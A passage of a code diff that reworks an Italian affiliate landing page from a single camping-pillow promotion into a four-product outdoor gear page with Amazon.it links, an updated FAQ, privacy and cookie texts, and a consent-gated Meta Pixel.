13"/><rect x="176" y="103" width="20" height="14" rx="4" fill="#1e2b22"/></g></svg><span class="tag">Per dormire</span></div>
+          <div class="pb"><span class="br">TREKOLOGY ALUFT 2.0</span><h3>Cuscino gonfiabile ultraleggero</h3><p>Il comfort di un cuscino vero, grande quanto una lattina da chiuso.</p>
+            <ul><li>Peso di circa 110 g: quasi non si sente nello zaino</li><li>Si gonfia in 3–5 soffi e si sgonfia in fretta dalla valvola</li><li>Puntini antiscivolo e cinghia per fissarlo al materassino</li><li>Forma ergonomica per collo e zona lombare</li></ul>
+            <a class="btn chk" href="https://www.amazon.it/dp/B07MJQD8Y8" target="_blank" rel="noopener sponsored" data-lead data-name="TREKOLOGY ALUFT 2.0 cuscino gonfiabile" data-asin="B07MJQD8Y8">Vedi su Amazon →</a>
+            <p class="small">È gonfiabile: la sensazione dipende da quanta aria inserisci.</p></div>
+        </article>
+
+        <article class="prod">
+          <div class="art"><svg viewBox="0 0 400 250" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><defs><linearGradient id="g2" x1="0" y1="0" x2="0" y2="1"><stop offset="0" stop-color="#cfe9ff"/><stop offset="1" stop-color="#b9e3c4"/></linearGradient></defs><rect width="400" height="250" fill="url(#g2)"/><circle cx="330" cy="60" r="28" fill="#fff6d8"/><rect x="0" y="200" width="400" height="50" fill="#5f9a62"/><rect x="62" y="40" width="22" height="190" rx="8" fill="#6b4a2f"/><rect x="316" y="40" width="22" height="190" rx="8" fill="#6b4a2f"/><circle cx="73" cy="40" r="46" fill="#3c8a55"/><circle cx="327" cy="40" r="46" fill="#3c8a55"/><path d="M84 112Q200 190 316 112" stroke="#ff6b2c" stroke-width="30" fill="none" stroke-linecap="round"/><path d="M84 112Q200 190 316 112" stroke="#2a0f03" stroke-opacity=".2" stroke-width="3" fill="none" stroke-dasharray="2 12" stroke-linecap="round"/><circle cx="86" cy="110" r="6" fill="#1e2b22"/><circle cx="314" cy="110" r="6" fill="#1e2b22"/></svg><span class="tag">Per rilassarsi</span></div>
+          <div class="pb"><span class="br">Amaca da viaggio</span><h3>Amaca ultraleggera in tessuto paracadute</h3><p>Una pausa tra due alberi in pochi minuti, con un ingombro minimo nello zaino.</p>
+            <ul><li>Tessuto tipo paracadute leggero e traspirante</li><li>Si asciuga rapidamente dopo pioggia o lavaggio</li><li>Moschettoni inclusi per agganciarla facilmente</li><li>Si ripiega in poco spazio, ideale per trekking e viaggi</li></ul>
+            <a class="btn chk" href="https://www.amazon.it/dp/B01F579WUQ" target="_blank" rel="noopener sponsored" data-lead data-name="Amaca ultraleggera tessuto paracadute" data-asin="B01F579WUQ">Vedi su Amazon →</a>
+            <p class="small">Controlla sulla scheda misure, portata massima e cosa è incluso (ad es. le fettucce).</p></div>
+        </article>
+
+        <article class="prod">
+          <div class="art"><svg viewBox="0 0 400 250" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><defs><linearGradient id="g3" x1="0" y1="0" x2="0" y2="1"><stop offset="0" stop-color="#bfe6f5"/><stop offset=".55" stop-color="#7ec8e3"/><stop offset=".56" stop-color="#f1dfb0"/><stop offset="1" stop-color="#e4cd94"/></linearGradient></defs><rect width="400" height="250" fill="url(#g3)"/><circle cx="320" cy="55" r="26" fill="#fff6d8"/><path d="M130 205l30-70M270 205l-30-70" stroke="#2d3b47" stroke-width="8" stroke-linecap="round"/><rect x="128" y="132" width="144" height="26" rx="10" fill="#2f6fa8"/><path d="M142 132l-10-90h136l-10 90z" fill="#2f6fa8"/><path d="M150 60h100M148 82h104M146 104h108" stroke="#fff" stroke-opacity=".35" stroke-width="3"/><path d="M128 150h-26M272 150h26" stroke="#2d3b47" stroke-width="10" stroke-linecap="round"/></svg><span class="tag">Per spiaggia e picnic</span></div>
+          <div class="pb"><span class="br">TIMBER RIDGE</span><h3>Sedia pieghevole bassa con schienale alto</h3><p>Una sedia bassa e comoda per spiaggia, giardino, picnic e campeggio.</p>
+            <ul><li>Schienale alto in rete traspirante</li><li>Braccioli imbottiti per stare comodi più a lungo</li><li>Portata dichiarata di 150 kg</li><li>Pieghevole e leggera, con borsa per il trasporto</li></ul>
+            <a class="btn chk" href="https://www.amazon.it/dp/B0DM11NP1M" target="_blank" rel="noopener sponsored" data-lead data-name="TIMBER RIDGE sedia pieghevole bassa" data-asin="B0DM11NP1M">Vedi su Amazon →</a>
+            <p class="small">La seduta è bassa: verifica che sia adatta a te prima di ordinare.</p></div>
+        </article>
+
+        <article class="prod">
+          <div class="art"><svg viewBox="0 0 400 250" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><defs><linearGradient id="g4" x1="0" y1="0" x2="0" y2="1"><stop offset="0" stop-color="#ffe2b0"/><stop offset="1" stop-color="#f0a77c"/></linearGradient></defs><rect width="400" height="250" fill="url(#g4)"/><circle cx="90" cy="70" r="28" fill="#fff3d0"/><path d="M0 200l90-60 80 40 90-70 140 80v60H0z" fill="#3c6a4e"/><rect x="0" y="212" width="400" height="38" fill="#1f4d36"/><path d="M135 215l22-80M265 215l-22-80" stroke="#2d3b47" stroke-width="8" stroke-linecap="round"/><rect x="140" y="136" width="120" height="22" rx="8" fill="#1f4d36"/><path d="M148 136l-8-84h120l-8 84z" fill="#2d3b47"/><path d="M156 66h88M154 88h92M152 110h96" stroke="#fff" stroke-opacity=".3" stroke-width="3"/><rect x="262" y="118" width="38" height="20" rx="6" fill="#2d3b47"/><rect x="270" y="102" width="12" height="18" rx="3" fill="#ff6b2c"/><rect x="100" y="118" width="38" height="20" rx="6" fill="#2d3b47"/></svg><span class="tag">Per il campo base</span></div>
+          <div class="pb"><span class="br">Amazon Basics</span><h3>Sedia da campeggio con tasca termica</h3><p>La classica sedia da campo, con la comodità di tenere le bibite fresche a portata di mano.</p>
+            <ul><li>Struttura in acciaio e seduta in rete traspirante</li><li>Tasca termica per lattine e portabicchieri integrato</li><li>Tasca laterale per telefono, libro e piccoli oggetti</li><li>Borsa con tracolla per trasportarla facilmente</li></ul>
+            <a class="btn chk" href="https://www.amazon.it/dp/B074YRN643" target="_blank" rel="noopener sponsored" data-lead data-name="Amazon Basics sedia da campeggio con tasca termica" data-asin="B074YRN643">Vedi su Amazon →</a>
+            <p class="small">Più robusta e ingombrante di una sedia ultraleggera da zaino.</p></div>
+        </article>
+
       </div>
-      <div class="scene" aria-hidden="true">
-        <svg viewBox="0 0 470 430" xmlns="http://www.w3.org/2000/svg">
-          <defs><linearGradient id="sk" x1="0" y1="0" x2="0" y2="1"><stop offset="0" stop-color="#ffd9a0"/><stop offset=".55" stop-color="#ffb27a"/><stop offset="1" stop-color="#e8806a"/></linearGradient></defs>
-          <rect width="470" height="430" fill="url(#sk)"/>
-          <circle cx="340" cy="120" r="46" fill="#fff3d0"/>
-          <path d="M0 300l90-120 70 80 70-110 90 130 70-70 80 90v130H0z" fill="#3c6a4e"/>
-          <path d="M0 340l110-80 100 60 90-70 170 90v90H0z" fill="#1f4d36"/>
-          <path d="M80 360l70-110 70 110z" fill="#f6efdf"/><path d="M150 250l0 110" stroke="#1f4d36" stroke-width="3"/><path d="M118 360l32-44 32 44z" fill="#d9c9a3"/>
-          <g transform="rotate(-8 290 250)"><rect x="200" y="205" width="190" height="100" rx="40" fill="#ff6b2c"/><rect x="200" y="205" width="190" height="100" rx="40" fill="none" stroke="#2a0f03" stroke-opacity=".25" stroke-width="3"/>
-          <path d="M240 240h110M240 270h110" stroke="#2a0f03" stroke-opacity=".25" stroke-width="3" stroke-linecap="round" stroke-dasharray="1 14"/>
-          <rect x="285" y="198" width="22" height="16" rx="5" fill="#1e2b22"/></g>
-          <g transform="translate(55 270)"><rect width="42" height="74" rx="8" fill="#e9eee8"/><rect y="14" width="42" height="26" fill="#ff6b2c"/><rect x="6" y="-6" width="30" height="8" rx="3" fill="#b9c3bb"/></g>
-          <text x="76" y="368" text-anchor="middle" font-family="Karla,sans-serif" font-size="13" font-weight="700" fill="#f6efdf">lattina</text>
-        </svg>
-      </div>
-    </div>
-
-    <section style="padding-top:10px">
-      <div class="stats">
-        <div class="stat"><b>≈ 110 g</b><span>Peso del cuscino: quasi non lo senti nello zaino.</span></div>
-        <div class="stat"><b>3–5</b><span>Soffi per gonfiarlo, senza pompe o accessori.</span></div>
-        <div class="stat"><b>≈ 13 × 5 cm</b><span>Dimensioni da chiuso, più o meno quelle di una lattina.</span></div>
-      </div>
-    </section>
-
-    <section id="vantaggi">
-      <div class="h"><h2>Poco ingombro, tanto comfort</h2><p>Tutto quello che serve per dormire meglio quando ogni grammo conta.</p></div>
-      <div class="ben">
-        <div class="card"><div class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M6 20h12M12 4v12M7 9l5-5 5 5"/></svg></div><h3>Ultraleggero</h3><p>Circa 110 g: aggiungi comfort al tuo zaino senza aggiungere peso.</p></div>
-        <div class="card"><div class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><rect x="8" y="3" width="8" height="18" rx="2"/><path d="M8 8h8"/></svg></div><h3>Piccolo da chiuso</h3><p>Ripiegato sta nel sacchetto incluso e occupa lo spazio di una lattina.</p></div>
-        <div class="card"><div class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 12h10M10 6l6 6-6 6"/><path d="M19 6v12"/></svg></div><h3>Si gonfia in un attimo</h3><p>Bastano da 3 a 5 soffi. La valvola permette di sgonfiarlo rapidamente quando levi il campo.</p></div>
-        <div class="card"><div class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><circle cx="7" cy="8" r="1.4"/><circle cx="12" cy="8" r="1.4"/><circle cx="17" cy="8" r="1.4"/><circle cx="7" cy="14" r="1.4"/><circle cx="12" cy="14" r="1.4"/><circle cx="17" cy="14" r="1.4"/><path d="M4 19h16"/></svg></div><h3>Resta al suo posto</h3><p>I puntini antiscivolo e la cinghia lo tengono agganciato al materassino durante la notte.</p></div>
-        <div class="card"><div class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M5 17c0-6 3-10 7-10s7 4 7 10"/><path d="M3 19h18"/></svg></div><h3>Forma ergonomica</h3><p>Sostiene collo e zona lombare. Regola l’aria per trovare la rigidità che preferisci.</p></div>
-      </div>
-    </section>
-
-    <section id="come-funziona">
-      <div class="h"><h2>Come funziona</h2><p>Quattro gesti e sei pronto a dormire.</p></div>
-      <ol class="steps">
-        <li><h3>Gonfia</h3><p>Apri la valvola e soffia 3–5 volte. Richiudila subito per non perdere aria.</p></li>
-        <li><h3>Regola</h3><p>Aggiungi o togli un po’ d’aria finché non senti il giusto sostegno.</p></li>
-        <li><h3>Fissa</h3><p>Usa la cinghia per agganciarlo al materassino e sfrutta i puntini antiscivolo.</p></li>
-        <li><h3>Sgonfia e riponi</h3><p>Con la valvola rapida l’aria esce in fretta. Ripiega tutto nel sacchetto.</p></li>
-      </ol>
+    </section>
+
+    <section id="scegliere">
+      <div class="h"><h2>Quale scegliere?</h2><p>Un confronto veloce per capire cosa fa al caso tuo.</p></div>
+      <div class="tbl"><table class="cmp">
+        <thead><tr><th>Prodotto</th><th>Ideale per</th><th>Da tenere a mente</th></tr></thead>
+        <tbody>
+          <tr><td>Cuscino TREKOLOGY ALUFT 2.0</td><td>Dormire in tenda, in treno o in aereo con poco peso</td><td>Il comfort dipende da quanta aria inserisci</td></tr>
+          <tr><td>Amaca ultraleggera</td><td>Pause tra gli alberi, trekking, giornate al parco</td><td>Servono due punti di ancoraggio adatti e sicuri</td></tr>
+          <tr><td>Sedia bassa TIMBER RIDGE</td><td>Spiaggia, picnic, giardino e campeggio</td><td>Seduta bassa: più difficile da lasciare per alcune persone</td></tr>
+          <tr><td>Sedia Amazon Basics con tasca termica</td><td>Campeggio, pesca, eventi e giornate all’aperto</td><td>Più ingombrante di una sedia ultraleggera</td></tr>
+        </tbody></table></div>
     </section>
 
     <section>
-      <div class="h"><h2>Ovunque tu dorma</h2></div>
-      <div class="use">
-        <div><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"><path d="M3 20L12 4l9 16zM12 4v16"/></svg>Campeggio</div>
-        <div><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"><path d="M2 20l7-12 4 6 3-4 6 10z"/></svg>Trekking e bikepacking</div>
-        <div><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><rect x="5" y="8" width="14" height="11" rx="2"/><path d="M9 8V5h6v3"/></svg>Treno, aereo e auto</div>
-        <div><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><circle cx="12" cy="9" r="4"/><path d="M3 19c3-2 6 2 9 0s6 2 9 0"/></svg>Spiaggia e picnic</div>
-      </div>
-    </section>
-
-    <section>
-      <div class="know"><h3>Da sapere prima di acquistare</h3><p>È un cuscino gonfiabile: la sensazione dipende da quanta aria inserisci e non è identica a quella di un cuscino in memory foam. Prima di ordinare controlla su Amazon.it prezzo, colori disponibili, recensioni e tempi di consegna aggiornati.</p></div>
+      <div class="know"><h3>Prima di acquistare</h3><p>Le informazioni di questa pagina sono un riassunto dei punti principali dei prodotti. Prima di ordinare controlla sempre sulla pagina Amazon.it prezzo, misure, colori, contenuto della confezione, recensioni e tempi di consegna aggiornati.</p></div>
     </section>
 
     <section id="faq" class="faq">
       <div class="h"><h2>Domande frequenti</h2></div>
-      <details open><summary>Quanto pesa e quanto spazio occupa?</summary><p>Pesa circa 110 grammi e, ripiegato, è grande più o meno come una lattina. Entra senza problemi in una tasca laterale dello zaino.</p></details>
-      <details><summary>Come si gonfia?</summary><p>A bocca: bastano 3–5 soffi. Chiudi la valvola subito dopo l’ultimo soffio. Per sgonfiarlo usa la valvola a rilascio rapido.</p></details>
-      <details><summary>Scivola sul materassino?</summary><p>Il lato inferiore ha dei puntini antiscivolo e c’è una cinghia per agganciarlo al materassino, così resta fermo anche se ti giri nel sonno.</p></details>
-      <details><summary>Dove posso acquistarlo?</summary><p>Su Amazon.it: clicca su “Vedi su Amazon” e vieni portato alla pagina ufficiale del prodotto. Spedizione e resi sono gestiti da Amazon secondo le sue condizioni.</p></details>
-      <details><summary>Questo sito vende direttamente?</summary><p>No. È una pagina informativa indipendente: l’acquisto avviene sempre su Amazon.it.</p></details>
+      <details open><summary>Questo sito vende direttamente?</summary><p>No. È una pagina informativa indipendente: l’acquisto avviene sempre su Amazon.it. Spedizione e resi sono gestiti da Amazon secondo le sue condizioni.</p></details>
+      <details><summary>Posso acquistare più prodotti insieme?</summary><p>Sì, ma ogni pulsante porta alla pagina del singolo prodotto: aggiungi ciascun articolo al carrello su Amazon.</p></details>
+      <details><summary>I prezzi sono aggiornati?</summary><p>Non mostriamo prezzi perché cambiano spesso. Quello valido è il prezzo indicato su Amazon.it al momento dell’acquisto.</p></details>
+      <details><summary>Le caratteristiche sono sempre corrette?</summary><p>Riassumiamo i punti principali in buona fede, ma i produttori possono modificarli. Fai sempre riferimento alla scheda ufficiale del prodotto.</p></details>
     </section>
 
     <section>
-      <div class="final"><h2>Pronto a dormire leggero?</h2><p>Guarda il prezzo aggiornato e le recensioni su Amazon.it.</p><a class="btn" href="https://www.amazon.it/dp/B07MJQD8Y8" target="_blank" rel="noopener sponsored" data-lead>Vedi su Amazon →</a></div>
+      <div class="final"><h2>Pronto a partire più leggero?</h2><p>Scegli il tuo prodotto e guarda prezzo e recensioni aggiornati su Amazon.it.</p><a class="btn" href="#prodotti" style="background:var(--orange)">Torna ai prodotti ↑</a></div>
     </section>
   </main>
 
   <footer>
     <div class="l"><button class="lnk" data-open="privacy">Informativa sulla privacy</button><button class="lnk" data-open="cookies">Cookie Policy</button><button class="lnk" data-open="termini">Termini e trasparenza</button><button class="lnk" id="cc-reopen">Impostazioni cookie</button></div>
-    <p>Sito gestito da Sleeplight Media S.r.l., Via dei Mille 14, 20123 Milano (MI), Italia – P. IVA IT09876543210 – info@cuscino-aluft.example</p>
-    <p>Questo è un sito indipendente, non affiliato a TREKOLOGY né ad Amazon. TREKOLOGY e Amazon sono marchi dei rispettivi titolari. Contiene link di affiliazione: se acquisti tramite questi link potremmo ricevere una commissione, senza costi aggiuntivi per te.</p>
+    <p>Sito gestito da Sleeplight Media S.r.l., Via dei Mille 14, 20123 Milano (MI), Italia – P. IVA IT09876543210 – info@campoleggero.example</p>
+    <p>Questo è un sito indipendente, non affiliato a TREKOLOGY, TIMBER RIDGE, Amazon Basics né ad Amazon. I marchi appartengono ai rispettivi titolari. Contiene link di affiliazione: se acquisti tramite questi link potremmo ricevere una commissione, senza costi aggiuntivi per te.</p>
     <p>© 2026 Sleeplight Media S.r.l.</p>
   </footer>
 </div>
-
-<div class="bar"><div><b>TREKOLOGY ALUFT 2.0</b><small>Cuscino gonfiabile ≈ 110 g</small></div><a class="btn" href="https://www.amazon.it/dp/B07MJQD8Y8" target="_blank" rel="noopener sponsored" data-lead>Vedi su Amazon</a></div>
 
 <div id="cc" role="dialog" aria-labelledby="cc-t">
   <button class="x" id="cc-x" aria-label="Chiudi e continua senza accettare">×</button>
@@ -213,25 +202,25 @@
   <div class="row"><button class="btn" id="cc-all">Accetta tutti</button><button class="btn o" id="cc-none">Rifiuta non essenziali</button></div>
 </div>
 
-<dialog id="privacy"><div class="dlg"><button class="btn o" data-close style="float:right;padding:6px 16px;font-size:.9rem;box-shadow:inset 0 0 0 2px var(--ink)">Chiudi</button><h2>Informativa sulla privacy</h2><p>Ultimo aggiornamento: 18 novembre 2026</p>
-<h3>Titolare del trattamento</h3><p>Sleeplight Media S.r.l., Via dei Mille 14, 20123 Milano (MI), Italia, P. IVA IT09876543210. Contatto: info@cuscino-aluft.example.</p>
-<h3>Dati trattati</h3><p>Quando accetti i cookie di marketing, il Pixel di Meta raccoglie dati sulla tua navigazione (pagine visitate, clic sul pulsante di acquisto, indirizzo IP, tipo di dispositivo e browser). Se non accetti, il Pixel non viene caricato.</p>
+<dialog id="privacy"><div class="dlg"><button class="btn o" data-close style="float:right;padding:6px 16px;font-size:.9rem;box-shadow:inset 0 0 0 2px var(--ink)">Chiudi</button><h2>Informativa sulla privacy</h2><p>Ultimo aggiornamento: 19 novembre 2026</p>
+<h3>Titolare del trattamento</h3><p>Sleeplight Media S.r.l., Via dei Mille 14, 20123 Milano (MI), Italia, P. IVA IT09876543210. Contatto: info@campoleggero.example.</p>
+<h3>Dati trattati</h3><p>Quando accetti i cookie di marketing, il Pixel di Meta raccoglie dati sulla tua navigazione (pagine visitate, clic sui pulsanti verso i prodotti, indirizzo IP, tipo di dispositivo e browser). Se non accetti, il Pixel non viene caricato.</p>
 <h3>Finalità e base giuridica</h3><p>Misurare l’efficacia delle campagne pubblicitarie e creare pubblici di remarketing, sulla base del tuo consenso (art. 6.1 lett. a GDPR).</p>
-<h3>Meta Platforms</h3><p>I dati sono trattati anche da Meta Platforms Ireland Limited, in qualità di contitolare o responsabile secondo le condizioni di Meta, e possono essere trasferiti fuori dallo SEE con le garanzie previste dalla normativa. Maggiori informazioni sulla privacy di Meta su facebook.com/privacy/policy.</p>
+<h3>Meta Platforms</h3><p>I dati sono trattati anche da Meta Platforms Ireland Limited, in qualità di contitolare o responsabile secondo le condizioni di Meta, e possono essere trasferiti fuori dallo SEE con le garanzie previste dalla normativa. Maggiori informazioni su facebook.com/privacy/policy.</p>
 <h3>Conservazione</h3><p>I dati dei cookie di marketing sono conservati secondo la durata indicata nella Cookie Policy. Non vendiamo dati personali.</p>
 <h3>I tuoi diritti</h3><p>Puoi chiedere accesso, rettifica, cancellazione, limitazione, portabilità e opporti al trattamento (artt. 15–22 GDPR), revocare il consenso in ogni momento e proporre reclamo al Garante per la protezione dei dati personali (garanteprivacy.it).</p>
 <h3>Minori</h3><p>Il sito non è rivolto a minori di 14 anni.</p></div></dialog>
 
-<dialog id="cookies"><div class="dlg"><button class="btn o" data-close style="float:right;padding:6px 16px;font-size:.9rem;box-shadow:inset 0 0 0 2px var(--ink)">Chiudi</button><h2>Cookie Policy</h2><p>Ultimo aggiornamento: 18 novembre 2026</p>
+<dialog id="cookies"><div class="dlg"><button class="btn o" data-close style="float:right;padding:6px 16px;font-size:.9rem;box-shadow:inset 0 0 0 2px var(--ink)">Chiudi</button><h2>Cookie Policy</h2><p>Ultimo aggiornamento: 19 novembre 2026</p>
 <p>Chiediamo il consenso prima di usare cookie e tecnologie non strettamente necessari, in linea con le Linee guida del Garante. Rifiutare è semplice quanto accettare.</p>
 <table><tr><th>Categoria</th><th>Cookie</th><th>Finalità</th><th>Durata</th></tr>
-<tr><td>Tecnici</td><td>cuscino_consent (local storage)</td><td>Memorizza la tua scelta</td><td>12 mesi</td></tr>
+<tr><td>Tecnici</td><td>campo_consent (local storage)</td><td>Memorizza la tua scelta</td><td>12 mesi</td></tr>
 <tr><td>Marketing</td><td>_fbp (Meta Pixel)</td><td>Misurazione delle campagne e remarketing</td><td>3 mesi</td></tr></table>
 <h3>Cambiare idea</h3><p>Usa “Impostazioni cookie” nel piè di pagina in qualsiasi momento, oppure elimina i cookie dal browser. Dopo la tua scelta non ti riproporremo il banner per almeno 6 mesi.</p></div></dialog>
 
-<dialog id="termini"><div class="dlg"><button class="btn o" data-close style="float:right;padding:6px 16px;font-size:.9rem;box-shadow:inset 0 0 0 2px var(--ink)">Chiudi</button><h2>Termini e trasparenza</h2><p>Ultimo aggiornamento: 18 novembre 2026</p>
-<p>Questo sito è una pagina informativa indipendente sul prodotto TREKOLOGY ALUFT 2.0. Non vendiamo il prodotto: l’acquisto avviene su Amazon.it. Prezzo, disponibilità, spedizione e resi sono quelli indicati da Amazon al momento dell’ordine.</p>
-<p>Le informazioni sono fornite in buona fede e possono cambiare: verifica sempre le caratteristiche sulla pagina ufficiale. Alcuni link sono link di affiliazione e potremmo ricevere una commissione sugli acquisti idonei, senza costi aggiuntivi per te. TREKOLOGY e Amazon sono marchi dei rispettivi titolari. Questi termini sono regolati dalla legge italiana.</p></div></dialog>
+<dialog id="termini"><div class="dlg"><button class="btn o" data-close style="float:right;padding:6px 16px;font-size:.9rem;box-shadow:inset 0 0 0 2px var(--ink)">Chiudi</button><h2>Termini e trasparenza</h2><p>Ultimo aggiornamento: 19 novembre 2026</p>
+<p>Questo sito è una pagina informativa indipendente su alcuni prodotti per outdoor. Non vendiamo i prodotti: l’acquisto avviene su Amazon.it. Prezzo, disponibilità, spedizione e resi sono quelli indicati da Amazon al momento dell’ordine.</p>
+<p>Le informazioni sono un riassunto fornito in buona fede e possono cambiare: verifica sempre le caratteristiche sulla pagina ufficiale. Alcuni link sono link di affiliazione e potremmo ricevere una commissione sugli acquisti idonei, senza costi aggiuntivi per te. I marchi citati appartengono ai rispettivi titolari. Questi termini sono regolati dalla legge italiana.</p></div></dialog>
 
 <script>
 (function(){
@@ -245,14 +234,14 @@
     fbq('track','PageView');
   }
 
-  // 2) Evento Lead sul pulsante di acquisto (parte solo se l'utente ha accettato il marketing)
+  // 2) Evento Lead su ogni pulsante "Vedi su Amazon" (parte solo se l'utente ha accettato il marketing)
   document.querySelectorAll("[data-lead]").forEach(function(a){
     a.addEventListener("click",function(){
-      try{if(window.fbq){fbq('track','Lead',{content_name:'TREKOLOGY ALUFT 2.0',content_category:'Camping pillow'})}}catch(e){}
+      try{if(window.fbq){fbq('track','Lead',{content_name:a.dataset.name,content_ids:[a.dataset.asin],content_type:'product'})}}catch(e){}
     });
   });
 
-  var KEY="cuscino_consent",cc=document.getElementById("cc");
+  var KEY="campo_consent",cc=document.getElementById("cc");
   function read(){try{return JSON.parse(localStorage.getItem(KEY))}catch(e){return null}}
   function write(v){try{localStorage.setItem(KEY,JSON.stringify(v))}catch(e){}}
   function choose(mk){write({mk:mk,t:Date.now()});cc.classList.remove("show");if(mk)loadPixel()}

